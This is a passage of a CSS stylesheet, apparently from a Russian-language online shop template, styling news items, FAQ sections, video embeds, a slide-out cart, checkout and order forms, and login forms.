        padding: 35px 50px 0 30px;
    }
}

.success__info {
    font-family: 'NeoSansW1G', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 44px;
    color: #ee3124;
    display: block;
}

.success__text {
    font-family: 'NeoSansW1G', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 44px;
    color: black;
    display: block;
}

.success__logo-wrap {
    padding: 130px 30px 0;
}

@media (max-width: 767px) {
    .success__logo-wrap {
        padding: 50px 30px 20px;
    }
}

/* Carousel & Holland fix */

.holland-bloc__text-block .holland-bloc__img {
    margin: 30px auto 10px;
}

@media (max-width: 450px) {

    .holland-banner {
        background-position: top;
    }

    .holland-banner__text {
        padding: 0;
    }

    .holland-bloc__img-title {
        display: none;
    }
}

.holland-bloc__img-slider-wrap {
    max-height: 100%;
    max-width: 100%;
    padding: 50px;
}

.holland-bloc__img-slider-wrap
.owl-stage {
    display: flex;
    align-items: center;
}

.holland-bloc__img-slider-wrap,
.holland-bloc__img-slider-wrap .owl-stage-outer,
.holland-bloc__img-slider-wrap .owl-stage {
    height: 100%;
}

.holland-bloc__img-slider-wrap .holland-bloc__img-slider {
    max-width: 100%;
    max-height: 100%;
    width: auto !important;
    height: auto !important;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.holland-bloc__img-slider-wrap .owl-item {
    height: 100%;
    position: relative;
    width: 100%;
}

.holland-bloc__next,
.holland-bloc__prev {
    z-index: 10;
}

.holland-bloc__slide {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    display: block;
    height: 100%;
    width: 100%;
}

.holland-bread {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

@media (min-width: 992px) {
    .holland-bread {
        top: 100%;
    }
}

@media (max-width: 991px) {
    .holland-bread .breadcrumbs__item,
    .holland-bread .breadcrumbs__item a {
        color: rgba(255, 255, 255, .5);
    }
}

/* Series fix */

@media (max-width: 767px) {

    .reviews__text > img,
    .series > img {
        height: 100%;
        width: 100%;
    }

}

/* Modal fix */

.video_wrapper {
    height: 0;
    max-width: 560px;
    padding-bottom: 56.25%;
    padding-top: 25px;
    position: relative;
}

.video_wrapper iframe {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

/* Filter fix */

@media (max-width: 767px) {
    .filter {
        display: block;
        padding: 32px 0 0;
    }

    .filter__options {
        margin-bottom: 10px;
    }

    .filter__series-list {
        margin-bottom: 0;
        width: 100%;
    }

    .filter__series-item {
        float: left;
        width: 50%;
    }
}

/* CONTENT */

.content__heading {
    display: block;
    padding: 45px 0;
}

@media (max-width: 767px) {
    .content__heading {
        font-size: 36px;
        line-height: 1;
        padding: 35px 0 29px;
    }
}

.content__time,
.content__newsitem_time {
    color: #9dafb5;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    line-height: 1.333;
    margin-bottom: .5rem;
}

.content__newsitem_series {
    color: #337ab7;
}

.content__lead {
    color: #7e979f;
    font-family: Neo Sans Pro;
    font-size: 21px;
    font-weight: 400;
    line-height: 34px;
    display: block;
    padding: 0 0 65px;
}

.content__lead_detail {
    padding: 0 0 20px;
}

@media (max-width: 991px) {
    .content__lead {
        padding: 0 0 65px;
    }

    .content__lead_detail {
        padding: 0 0 8px;
    }
}

.content__detail_picture {
    display: block;
    max-width: 100%;
    width: 100%;
}

@media (max-width: 767px) {
    .content__newsitem .media-left,
    .content__newsitem .media-body {
        display: block;
        width: 100%;
    }

    .content__newsitem_image {
        margin: 0 0 16px;
        max-width: 100%;
        width: 100%;
    }
}

.content__newsitem {
    margin-bottom: 12rem;
}

@media (max-width: 767px) {
    .content__newsitem {
        margin-bottom: 6rem;
    }
}

.content__newsitem_title {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 32px;
    font-weight: bold;
    line-height: 1.25;
    margin-bottom: 2rem;
}

.content__newsitem_image {
    margin-right: 4rem;
    max-width: 280px;
}

.content__newsitem_text {
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    line-height: 1.333;
    margin-bottom: 2.5rem;
}

.content__newsitem_text iframe{
    max-width: 100%;
	height: auto;
}

.content__newsitem_button {
    background-color: #ef3125;
    border: none;
    border-radius: 2px;
    color: #ffffff;
    display: inline-block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1.5;
    margin-bottom: 2rem;
    padding: 10px 26px;
}

.content__newsitem_button:hover {
    box-shadow: 0 6px 0 -4px rgba(0, 0, 0, 0.2);
    color: #ffffff;
}

.content__time {
    margin-bottom: 8px;
    margin-top: 0;
}

.content__content {
    border-top: 2px solid #ddd;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    line-height: 1.333;
    margin-top: 32px;
    padding: 24px 0;
}

@media (max-width: 991px) {
    .content__content {
        margin-top: 32px;
        padding: 0 0;
    }
}

.content__content_file {
    width: 100px;
    height: 100px;
    background-color: #ef3125;
    color: #fff;
    display: flex;
    flex-direction: column;
    text-align: center;
    align-items: center;
    justify-content: center;
}

.content__content_file_name {
    font-size: 16px;
    padding-bottom: 6px;
}

.content__content_file_type,
.content__content_file_size {
    font-size: 10px;
}

.content__content h2,
.content__content h3,
.content__content h4 {
    font-size: 24px;
    font-family: 'NeoSansW1G', 'Roboto', sans-serif;
    line-height: 1.25;
    margin-bottom: 10px;
    margin-top: 20px;
}

@media (max-width: 991px) {
    .content__content h2,
    .content__content h3,
    .content__content h4 {
        font-size: 18px;
        margin-bottom: 26px;
        margin-top: 12px;
    }
}

.content__content h4,
.content__content h5 {
    font-size: 18px;
    font-weight: 700;
}

@media (max-width: 991px) {
    .content__content h4,
    .content__content h5 {
        margin-bottom: 16px;
        margin-top: 26px;
    }
}

.content__content p {
    line-height: 1.33333333;
    margin-bottom: 26px;
}

@media (max-width: 991px) {
    .content__content p {
        margin-bottom: 21px;
    }
}

.content__content a {
    color: #005d7a;
}

.img-fluid {
    margin-bottom: 36px;
    max-width: 100%;
}

.text-muted {
    color: #7e979f;
}

.text-red {
    color: #ef3125;
}

.content__content ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.content__content li {
    margin-bottom: 24px;
    padding-left: 40px;
    position: relative;
}

.content__content li:before {
    background-color: #f00;
    content: '';
    display: block;
    height: 7px;
    left: 8px;
    position: absolute;
    top: 8px;
    width: 7px;
}

.content__button {
    margin-top: -20px;
    margin-bottom: 60px;
}

.content__footer {
    border-top: 1px solid #ddd;
    margin-top: 18px;
    padding-top: 18px;
}

.faq__heading {
    border-top: 2px solid #ddd;
    font-size: 24px;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    margin-bottom: 10px;
    margin-top: 100px;
    padding-top: 18px;
}

.faq__section {
    margin-bottom: 100px;
}

.faq__item {
    margin-bottom: 24px;
    margin-top: 24px;
}

.faq__title {
    margin-bottom: 18px;
}

.faq__title .text {
    border-bottom: 2px dashed;
    color: #005d7a;
    cursor: pointer;
    display: inline;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    line-height: 1.25;
}

.faq__title._active .text {
    border-bottom-color: #fff;
}

.faq__content {
    font-size: 18px;
    font-family: 'Calibri', 'Roboto', sans-serif;
    line-height: 1.333;
    max-height: 0px;
    overflow: hidden;
}

.faq__content._active {
    max-height: none;
}

.faq__content .text {
    margin-bottom: 18px;
}

@media (min-width: 992px) {

    .faq__heading {
        margin-bottom: 52px;
        padding-top: 24px;
    }

    .faq__item {
        margin-bottom: 36px;
        margin-top: 36px;
    }

    .faq__title .text {
        font-size: 32px;
    }

}

/* Video fix */

.fancybox-slide {
    padding: 20px;
    max-width: 960px;
    left: 0;
    right: 0;
    margin: auto;
}

.youtube-embed,
.fancybox-slide--iframe .fancybox-content {
    float: none;
    clear: both;
    width: 100%;
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0;
    max-width: 100%;
    max-height: 100%;
}

.youtube-embed {
    max-width: 640px;
}

.youtube-embed iframe,
.fancybox-slide--video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/* CART */

.rub {
    font-family: 'Roboto', sans-serif;
    font-size: 84%;
}

#flyingcart {
    background-color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    max-width: 960px;
    overflow: hidden;
    position: fixed;
    right: 0;
    transform: translateX(150%);
    transition: transform .25s linear;
    top: 0;
    width: 100%;
    z-index: 1111111;
}

#flyingcart._active {
    transform: translateX(0%);
}

#flyingcart > .bx-basket,
#flyingcart > [id^="bx_incl_area_"],
#flyingcart > [id^="comp_"] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
}

.flyingcart__close {
    background-color: #ee3124;
    color: #fff;
    cursor: pointer;
    display: block;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    width: 40px;
    z-index: 1;
}

.flyingcart__close:before,
.flyingcart__close:after {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    position: absolute;
    left: 50%;
    margin-top: -2px;
    margin-left: -10px;
    top: 50%;
    border-top: 3px solid #fff;
    width: 20px;
    -webkit-transition: 0.55s;
    transition: 0.55s;
    cursor: pointer;
    content: '';
    display: block;
}

.flyingcart__close:before {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: 0.55s 0.5s;
    transition: 0.55s 0.5s;
}

.flyingcart__close:after {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
    transform: rotate(-405deg);
    -webkit-transition: 0.55s 0.5s;
    transition: 0.55s 0.5s;
}

.flyingcart__header {
    background-color: #fff;
    box-shadow: 0 2px 0 #d9e6ea, 0 4px 4px #d9e6ea;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: bold;
    padding-bottom: 10px;
    padding-left: 15px;
    padding-right: 40px;
    padding-top: 10px;
    position: relative;
    width: 100%;
    z-index: 1;
}

.flyingcart__title {
    display: inline-block;
    line-height: 1.25;
}

.flyingcart__main {
    background-color: #fff;
    flex-grow: 1;
    overflow: auto;
}

#order_main,
#ORDER_CONFIRM_BUTTON,
#flyingcart.checkout #basket_main,
#flyingcart.checkout #openCheckOut {
    display: none;
}

#openCheckOut,
#flyingcart.checkout #order_main,
#flyingcart.checkout #ORDER_CONFIRM_BUTTON {
    display: block;
    overflow: hidden;
}

.flyingcart__footer {
    background-color: #ee3124;
    color: #fff;
    font-family: "Neo Sans Pro";
    font-size: 20px;
    font-weight: 500;
    line-height: 1.5;
    padding: 15px 145px 15px 15px;
    position: relative;
    width: 100%;
}

.flyingcart__submit {
    background-color: #fff;
    color: #ee3124;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: bold;
    line-height: 1.25;
    padding: 10px 0;
    position: absolute;
    right: 15px;
    text-align: center;
    top: 15px;
    width: 130px;
}

.flyingcart__total_text {
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    opacity: .6;
}

@media (min-width: 992px) {

    .flyingcart__header {
        align-items: center;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        font-size: 24px;
        line-height: 1.25;
        min-height: 78px;
        padding-left: 45px;
        padding-right: 80px;
    }

    .flyingcart__close {
        height: 78px;
        width: 80px;
    }

    .flyingcart__close:before,
    .flyingcart__close:after {
        margin-left: -15px;
        width: 30px;
    }

    .flyingcart__footer {
        font-size: 30px;
        padding-left: 45px;
        padding: 20px 240px 20px 45px;
    }

    .flyingcart__total_text {
        font-size: 18px;
        margin-bottom: 5px;
    }

    .flyingcart__submit {
        font-size: 21px;
        padding: 20px 0;
        right: 20px;
        top: 20px;
        width: 220px;
    }

}

.cart__table {
    background-color: #fff;
    display: table;
    width: 100%;
}

.cart__row {
    display: table-row;
}

.cart__row.hold .plus,
.cart__row.hold .minus,
.cart__row.hold .deleteitem {
    pointer-events: none;
}

.cart__heading .cart__col {
    background-color: #d9e6ea;
    border: none;
    color: #858585;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 12px;
    line-height: 1.75;
    padding: 15px;
    text-transform: uppercase;
    white-space: nowrap;
}

.cart__col {
    border-bottom: 2px solid #ddd;
    color: #000;
    display: table-cell;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    height: 80px;
    line-height: 20px;
    padding: 0 15px;
    vertical-align: middle;
}

.cart__col .rub {
    font-size: 14px;
}

.cart__item_name {
    padding-left: 45px !important;
    width: 75%;
}

.cart__item_name a {
    color: #005d7a;
    display: block;
    font-size: 18px;
    font-weight: 700;
    height: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.cart__item_del {
    padding-right: 30px;
}

.cart__quantity_control,
.cart__quantity_field,
.cart__quantity_buttons {
    height: 23px;
    position: relative;
    width: 74px;
}

.cart__quantity_buttons {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 23px;
}

.cart__quantity_field,
.cart__quantity_field:hover,
.cart__quantity_field:focus {
    background-color: #fff;
    border: none;
    color: #000;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    outline: none;
    padding: 0 23px;
    text-align: center;
    -webkit-appearance: none;
}

.cart__quantity_buttons .plus,
.cart__quantity_buttons .minus {
    background-color: #8c9ca1;
    border: none;
    border-radius: 50%;
    display: block;
    height: 23px;
    position: absolute;
    top: 0;
    width: 23px;
}

.cart__quantity_buttons .plus {
    right: 0;
}

.cart__quantity_buttons .plus:after,
.cart__quantity_buttons .plus:before,
.cart__quantity_buttons .minus::before {
    border-top: 1px solid #fff;
    content: '';
    display: block;
    height: 1px;
    left: 50%;
    margin: -1px 0 0 -5px;
    position: absolute;
    top: 50%;
    width: 9px;
}

.cart__quantity_buttons .minus {
    left: 0;
}

.cart__quantity_buttons .plus:after {
    border-left: 1px solid #fff;
    border-top: none;
    height: 9px;
    margin: -5px 0 0 -1px;
    width: 1px;
}

.cart__item_del_icon {
    background-image: url('images/del.png');
    display: block;
    height: 24px;
    position: relative;
    top: 4px;
    width: 18px;
}

.orders__absent,
.flying__no_products {
    font-size: 21px;
    font-family: 'Calibri', 'Roboto', sans-serif;
    color: rgb(239, 49, 37);
    display: block;
    padding: 40px 45px;
}

.order__fieldset {
    border: none;
    margin: 0;
    padding: 0;
}

.order__fieldset.open {
    background-color: #edf2f3;
    margin-bottom: 38px;
}

.order__legend {
    background-color: #d9e6ea;
    color: #000;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.25;
    margin-bottom: 0;
    padding: 13px 16px;
    position: relative;
}

@media (min-width: 992px) {
    ..order__legend {
        padding: 13px 45px;
    }
}

.order__toggle,
.order__toggle:active,
.order__toggle:focus {
    color: #005d7a;
    font-family: "Calibri";
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    position: absolute;
    right: 24px;
    text-decoration: underline;
    top: 13px;
}

.order__toggle:hover {
    color: #005d7a;
    text-decoration: none;
}

.order__toggle_expand,
.order__toggle_collapse {
    background-position: 100% 50%;
    background-repeat: no-repeat;
    padding-right: 26px;
}

.order__toggle_collapse {
    background-image: url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2210%22%20viewBox%3D%220%200%2017%2010%22%3E%3Cpath%20fill%3D%22%237e979f%22%20d%3D%22m%208.5%2C0%20-8.5%2C8.5%201.5%2C1.5%207%2C-7%207%2C7%201.5%2C-1.5%20z%22%20%2F%3E%3C%2Fsvg%3E);
}

.order__toggle_expand {
    background-image: url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2210%22%20viewBox%3D%220%200%2017%2010%22%3E%3Cpath%20fill%3D%22%237e979f%22%20d%3D%22m%208.5%2C10%20-8.5%2C-8.5%201.5%2C-1.5%207%2C7%207%2C-7%201.5%2C1.5%20z%22%20%2F%3E%3C%2Fsvg%3E);
}

.order__basic,
.open .order__details,
.order__toggle_expand,
.open .order__toggle_collapse {
    display: block;
}

.open .order__basic,
.order__details,
.order__toggle_collapse,
.open .order__toggle_expand {
    display: none;
}

.order__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    max-width: 768px;
    padding: 23px 45px;
}

.order__contents {
    padding: 14px 16px;
}

@media (min-width: 992px) {
    .order__contents {
        padding: 23px 45px;
    }
}

.order__group {
    padding-bottom: 13px;
    padding-top: 13px;
}

.order__col_name {
    color: #7f8080;
    font-family: "Calibri";
    font-size: 18px;
    font-weight: 700;
    margin-top: 10px;
}

.order__content_label {
    color: #000;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.25;
}

.order__col_foot {
    margin-top: 20px;
}

.order__cancel {
    background-image: url('images/del.png');
    background-position: 0% 50%;
    background-repeat: no-repeat;
    color: #2b7890;
    display: inline-block;
    font-family: "Calibri";
    font-size: 18px;
    line-height: 24px;
    padding-left: 28px;
    text-decoration: underline;
}

.order__cancel:hover {
    text-decoration: none;
}

.order__table_head {
    border-bottom: 2px solid #ddd;
    border-top: 2px solid #ddd;
    color: rgb(133, 133, 133);
    font-family: "Calibri";
    font-size: 12px;
    margin: 38px -30px 18px;
    margin-right: -30px;
    padding: 8px 45px;
    text-transform: uppercase;
    width: calc(100% + 60px);
}

.order__table_body {
    font-size: 18px;
    font-family: "Calibri";
}

.form-control {
    border-color: #ccc;
    border-radius: 3px;
    color: #000;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    height: auto;
    line-height: 1.25;
    max-width: 410px;
    padding: 6px 12px;
}

.form-control:focus {
    border-color: #7e979f;
    box-shadow: none;
    outline: none;
}

.form-control.invalid {
    border-color: #ee3124;
    box-shadow: none;
    outline: none;
}

.custom-control {
    color: #000;
    cursor: pointer;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.25;
    margin-bottom: 10px;
    min-height: 1.5rem;
    padding-left: 38px;
    position: relative;
}

.custom-control-input {
    opacity: 0;
    position: absolute;
    z-index: -1;
}

.custom-controls-stacked .custom-control {
    margin-bottom: .25rem;
}

.custom-control-indicator {
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 50%;
    box-shadow: inset 0 0 0 3px #fff;
    display: block;
    height: 17px;
    left: 0;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    position: absolute;
    top: 3px;
    user-select: none;
    width: 17px;
}

.custom-control-input:checked ~ .custom-control-indicator {
    background-color: #333;
}

.order__description {
    color: #7e979f;
    display: block;
    font-style: italic;
}

.order-1 {
    -ms-flex-order: -1;
    order: -1;
}

.order-2 {
    -ms-flex-order: -2;
    order: -2;
}

[data-code="ORDER_PROP_REQUISITES"],
.order-12 {
    -ms-flex-order: 12;
    order: 12;
}

/* Upload field */

.file__description {
    color: #000;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    line-height: 1;
    margin-bottom: 8px;
}

.file__format {
    color: #7e979f;
}

.custom-file {
    cursor: pointer;
    display: block;
    font-weight: 400;
    height: 36px;
    margin-bottom: 0;
    max-width: 410px;
    position: relative;
}

.custom-file input {
    min-width: 14rem;
    max-width: 100%;
    height: 36px;
    margin: 0;
    filter: alpha(opacity=0);
    opacity: 0;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}

.custom-file-control {
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 3px;
    color: #000;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    height: 36px;
    left: 0;
    line-height: 1.25;
    max-width: 410px;
    padding: 6px 12px;
    pointer-events: none;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: calc(100% - 133px);
    z-index: 5;
}

.custom-file-control:before {
    content: "Выбрать файл";
    position: absolute;
    top: -1px;
    right: -133px;
    bottom: -1px;
    text-align: center;
    width: 127px;
    z-index: 6;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 700;
    height: 36px;
    padding: .5rem 1rem;
    line-height: 1.5;
    color: #fff;
    background-color: #005d7a;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
}

.auth-form__prolog {
    margin-bottom: 32px;
    margin-top: -32px;
}

.auth-form__prolog_text {
    color: rgb(135, 158, 165);
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: bold;
    line-height: 1.5;
    margin: 0;
}

.auth-form__prolog_list {
    color: rgb(135, 158, 165);
    counter-reset: list;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-style: italic;
    line-height: 1.333;
    list-style: none;
    margin: 0;
    padding: 0;
}

.auth-form__prolog_list li {
    font-style: italic;
    padding-left: 30px;
    position: relative;
}

.auth-form__prolog_list li:before {
    color: rgb(239, 49, 37);
    content: counter(list) ".";
    counter-increment: list;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-style: normal;
    left: 0;
    position: absolute;
    top: 0;
    width: 30px;
}

.auth-form__success {
    color: #88a594;
    display: block;
    font-size: 16px;
    margin-bottom: 32px;
}

.auth-form__error {
    color: rgb(239, 49, 37);
    display: block;
    font-size: 16px;
    margin-bottom: 32px;
}

.modal__captcha {
    margin-bottom: 24px;
    margin-top: 10px;
}

.modal__captcha_title {
    color: rgb(0, 0, 0);
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    line-height: 1.25;
    margin-bottom: 10px;
}

.modal__captcha_input {
    background-color: white;
    border: 1px solid #ccc;
    float: left;
    height: 35px;
    margin: 0 0 20px 30px;
    padding: 0 12px;
    width: calc(100% - 30px);
}

.issues-form__name-input_condensed {
    line-height: 1;
    margin-top: -2px;
}

/* Auth form */

.auth-content {
    max-width: 539px;
}

.auth-content .js-esc {
    display: none;
}

.auth-content .issues-form__name {
    padding-left: 0;
    padding-right: 0;
}

.auth-content .issues-form__input-wrap {
    padding-left: 0;
    padding-right: 0;
}

.auth-content .issues-form__button-wrap {
    padding-right: 100px;
    padding-left: 115px;
}

@media (max-width: 767px) {
    .auth-content .issues-form__button-wrap {
        max-width: 280px;
        padding: 0;
    }
}

.auth-content .issues-form__name:before {
    left: 0;
    width: calc(100% - 12px);
}

.order__buttons {
    margin-top: 55px;
}

.button__blue {
    background-color: #2b7890;
    border: none;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: bold;
    line-height: 1.3333333;
    max-width: 100%;
    padding: 11px 50px;
}

.order__col {
    margin-bottom: 4px;
}

.order__prop {
    color: #666;
    font-family: "Calibri";
    font-size: 18px;
    line-height: 1.444;
}

.order__value {
    color: #000;
    font-family: "Calibri";
    font-size: 18px;
    line-height: 1.444;
}

.order__product_link {
    color: #2b7890;
    font-family: "Calibri";
    font-size: 18px;
    text-decoration: underline;
}

.order__product_link:hover,
.order__product_link:active {
    color: #2b7890;
    text-decoration: none;
}

.order__products {
    color: #666666;
    font-family: "Calibri";
    font-size: 18px;
    margin-bottom: 18px;
    padding-left: 18px;
}

.order__product {
    margin-bottom: 4px;
    padding-left: 4px;
}

/* ORDER cancel */

.order__cancel_form {
    background-color: #edf2f3;
    color: #000;
    font-family: "Calibri";
    font-size: 18px;
    margin: 0 -16px;
    padding: 23px 16px;
}

.order__cancel_form .form-control {
    margin-bottom: 18px;
    margin-top: 6px;
}

.order__cancel_cancel {
    margin-top: 20px;
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .order__cancel_form {
        margin: 0 -45px;
        padding: 38px 45px;
    }

    .order__cancel_cancel {
        margin-top: -18px;
    }
}

#order_main {
    display: none;
    position: absolute;
    top: 78px;
    left: 0;
    width: 100%;
    bottom: 107px;
    overflow-y: auto !important;
    height: calc(100% - 107px - 78px);
}

#flyingcart.checkout #order_main {
    display: block;
}

/* Checkout */

#confirm {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    display: none;
}

#confirm.open {
    display: block;
}

.order__confirm {
    margin-left: auto;
    margin-right: auto;
    margin-top: 120px;
    max-width: 700px;
}

@media (max-width: 550px) {
.order__confirm {
    max-width: 320px;
}

}

.order__confirm_heading_red {
    color: #000;
    display: block;
    font-size: 24px;
    margin-bottom: 10px;
}

.order__confirm_heading_black {
    color: #ee3124;
    display: block;
    font-size: 24px;
    margin-bottom: 6px;
}

.order__confirm_text {
    color: #879ea5;
    display: block;
    font-family: "Calibri";
    font-size: 18px;
    line-height: 1.25;
    max-width: 500px;
}

.order__confirm_logo {
    background-image: url('/local/templates/koni/images/logo.jpg');
    background-position: 50%;
    background-repeat: no-repeat;
    display: block;
    height: 48px;
    margin-top: 100px;
    width: 165px;
}

#flyingcart.success .flyingcart__header {
    box-shadow: none;
}

#flyingcart.success .flyingcart__title,
#flyingcart.success .flyingcart__footer {
    opacity: 0;
}

#flyingcart.success #order_form_content {
    display: none;
}

/*
 * basket & lk
 */
@media (max-width: 550px) {
    .cart__row {
        display: flex;
    }
    .cart__col {
        display: flex;
        align-items: center;
    }
    .cart__col.cart__item_sku {
        display: none;
    }
}
@media (max-width: 991px) {
    .order__details {
        overflow: hidden;
    }
}
@media (max-width: 450px) {
    .order__group > .col-xs-4 {
        width: 100% !important;
    }
    .order__group > .col-xs-8 {
        width: 100% !important;
    }
    .order__content {
        padding: 20px;
    }
    .custom-control {
        padding-left: 20px;
    }
    textarea.form-control {
        height: 125px;
    }
    .order__group {
        padding: 0 20px;
    }
}
@media (max-width: 600px) {
    .order__table_head .row .col-xs-8 {
        width: 50%;
        font-size: 11px;
    }
    .order__table_head .row .col-xs-2 {
        width: 25%;
        font-size: 11px;
    }
    .order__table_body .row .col-xs-8 {
        width: 50%;
    }
    .order__table_body .row .col-xs-2 {
        width: 25%;
    }
    .order__col_foot .col-xs-4 {
        width: 100%;
    }
    .order__table_body .row .col-xs-8 a {
        font-size: 17px;
    }
    .order__table_head {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
        padding-left: 15px;
    }
}
@media (max-width: 767px) {
    .order__content .col-xs-4 {
        width: 100%;
    }
    .order__content .col-xs-8 {
        width: 100%;
    }
}
@media (max-width: 415px) {
    .custom-control.custom-radio {
        width: 100%;
    }

    .row.order__group .col-xs-8 .row .col-xs-6 {
        width: 100%;
    }
}
@media (max-width: 550px) {
    .main-header{
    }
    .cart__row{
        position: relative;
    }
    .cart__row.cart__heading {
        display: none;
    }
    .cart__row {
        display: block;
    }
    .cart__item_name {
        border: none;
        width: 100%;
        height: 40px;
        padding-left: 15px!important;
    }
    .cart__item_sku {
        width: 50%;
        float: left;
        display: block;
        border: none;
        height: 50px;
    }
    .cart__item_set {
        width: 100%;
        float: left;
        display: block;
        border: none;
        height: 50px;
        position: relative;
        height: 40px;
        padding: 0 0 0 80px;
    }
    .cart__item_set:before{
        position: absolute;
        content: 'артикул';
        top: 0;
        left: 20px;
        color: #858585;
        font-family: Calibri;
        font-weight: 400;
        line-height: 30px;
        text-transform: uppercase;
    }
    .cart__item_price {
        width: 50%;
        float: left;
        display: block;
        border: none;
        height: 50px;
        position: relative;
        padding-left: 70px;
    }
    .cart__item_price:before{
        position: absolute;
        content: '1 уп';
        top: -5px;
        left: 20px;
        color: #858585;
        font-family: Calibri;
        font-weight: 400;
        line-height: 30px;
        text-transform: uppercase;
    }
    .cart__item_qnty {
        width: 50%;
        float: left;
        display: block;
        border: none;
        height: 50px;
        z-index: 11;
        position: relative;
    }
    .cart__item_qnty:before{
        position: absolute;
        content: 'кол-во';
        top: -40px;
        left: 25px;
        color: #858585;
        font-family: Calibri;
        font-weight: 400;
        line-height: 30px;
        text-transform: uppercase;
    }
    .cart__item_sum {
        width: 50%;
        float: left;
        display: block;
        border: none;
        height: 50px;
        float: right;
        position: relative;
        padding-left: 115px;
    }
    .cart__item_sum:before{
        position: absolute;
        content: 'стоимость';
        top: -5px;
        left: 15px;
        color: #858585;
        font-family: Calibri;
        font-weight: 400;
        line-height: 30px;
        text-transform: uppercase;
    }
    .cart__item_del {
        width: 50%;
        float: left;
        display: block;
        border: none;
        height: 50px;
        position: absolute;
        right: 0;
        z-index: 10;
        height: auto;
        width: auto
    }
}
@media(max-width: 340px){
    .cart__item_sum {
        left: -30px;
        padding-left: 105px;
    }
}
.forgot_green_mass {
    color: green;
    font-weight: bold;
}
.seria-link,.seria-link:hover {
    color: #fff;
    text-decoration: underline;
